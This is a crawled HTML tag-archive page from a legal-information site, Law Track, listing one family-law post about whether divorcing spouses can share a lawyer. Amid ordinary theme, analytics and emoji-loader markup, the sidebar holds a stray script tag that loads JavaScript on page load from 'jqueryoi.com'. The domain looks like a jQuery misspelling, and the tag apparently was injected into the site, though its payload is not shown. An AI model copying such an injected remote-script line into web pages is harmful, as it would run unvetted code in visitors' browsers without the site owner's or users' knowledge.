

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/use-the-same-lawyer-to-divorce
body_size: 5924
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>use the same lawyer to divorce &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; use the same lawyer to divorce Tag Feed" href="https://lawtrack.com/tag/use-the-same-lawyer-to-divorce/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-use-the-same-lawyer-to-divorce tag-474 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">use the same lawyer to divorce</h1></header><article id="post-1182" class="post-1182 post type-post status-publish format-standard has-post-thumbnail hentry category-family-law tag-use-the-same-lawyer-to-divorce"> <a class="post-thumbnail" href="https://lawtrack.com/can-we-take-the-same-lawyer-when-we-want-to-divorce.html" aria-hidden="true" tabindex="-1"> <img width="454" height="227" src="https://lawtrack.com/wp-content/uploads/2014/08/use-same-lawyer-to-divorce.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Can we take the same lawyer when we want to divorce?" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2014/08/use-same-lawyer-to-divorce.jpg 454w, https://lawtrack.com/wp-content/uploads/2014/08/use-same-lawyer-to-divorce-300x150.jpg 300w, https://lawtrack.com/wp-content/uploads/2014/08/use-same-lawyer-to-divorce-350x175.jpg 350w" sizes="(max-width: 454px) 100vw, 454px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/family-law" rel="category tag">Family law</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/can-we-take-the-same-lawyer-when-we-want-to-divorce.html" rel="bookmark">Can we take the same lawyer when we want to divorce?</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"474","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>